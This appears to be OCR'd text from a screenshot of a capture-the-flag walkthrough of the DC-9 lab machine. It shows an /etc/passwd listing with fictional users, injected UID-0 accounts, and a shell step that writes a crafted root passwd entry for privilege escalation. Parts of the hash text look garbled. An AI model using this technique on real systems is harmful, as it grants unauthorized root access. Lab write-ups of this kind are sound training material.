 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
siren:$/UTMXpPC/m1P.t9l.:0:0:siren:/home/siren:/bin/bash
offsec:$/UTMXpPC/m1P.t9l.:0:0:offsec:/home/offsec:/bin/bash
fredf@dc-9:/var/tmp$ su offsec
Password:
su: Authentication failure
fredf@dc-9:/var/tmp$ echo 'offsec:$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.:0:0:offsec2:/home/offsec2:/bin/bash' > /var/tmp/offsec
OFFENSIVE®
security